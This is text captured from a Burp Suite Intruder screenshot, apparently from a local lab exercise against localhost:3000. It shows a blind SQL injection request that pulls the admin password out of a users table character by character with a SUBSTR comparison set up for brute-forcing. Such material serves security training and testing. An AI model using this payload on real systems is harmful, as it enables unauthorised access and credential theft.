 1 2 3 5 6 Burp Suite Community Edition v... 51%
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000
1 GET /api/products/100-99%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20username='admin'),2,1)='§a§' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
17